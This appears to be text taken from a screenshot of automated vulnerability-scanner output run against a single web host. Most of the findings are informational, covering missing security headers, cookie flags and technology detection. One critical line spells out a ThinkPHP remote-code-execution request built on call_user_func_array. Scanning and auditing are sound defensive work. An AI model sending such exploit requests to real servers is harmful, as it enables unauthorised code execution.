 [http-missing-security-headers:permissions-policy] [http] [info] http://update.server.com/login/user
/showlogin
[http-missing-security-headers:clear-site-data] [http] [info] http://update.server.com/login/user/sh
owlogin
[http-missing-security-headers:cross-origin-embedder-policy] [http] [info] http://update.server.com/
login/user/showlogin
[http-missing-security-headers:cross-origin-resource-policy] [http] [info] http://update.server.com/
login/user/showlogin
[http-missing-security-headers:x-frame-options] [http] [info] http://update.server.com/login/user/sh
owlogin
[http-missing-security-headers:x-content-type-options] [http] [info] http://update.server.com/login/
user/showlogin
[http-missing-security-headers:x-permitted-cross-domain-policies] [http] [info] http://update.server
.com/login/user/showlogin
[http-missing-security-headers:referrer-policy] [http] [info] http://update.server.com/login/user/sh
owlogin
[thinkphp-5022-rce] [http] [critical] http://update.server.com?s=index/think\app/invokefunction&func
tion=call_user_func_array&vars[0]=phpinfo&vars[1][]=1
[tech-detect:nginx] [http] [info] http://update.server.com/login/user/showlogin
[tech-detect:nginx] [http] [info] http://update.server.com/login
[cookies-without-httponly-secure] [http] [info] http://update.server.com
[cookies-without-httponly] [http] [info] http://update.server.com
[cookies-without-secure] [http] [info] http://update.server.com
[tech-detect:nginx] [http] [info] http://update.server.com
[tech-detect:php] [http] [info] http://update.server.com
[form-detection] [http] [info] http://update.server.com/login/user/showlogin
<ct>
6 7 8 9 VOL 69% | RAM 81% | CPU 21% |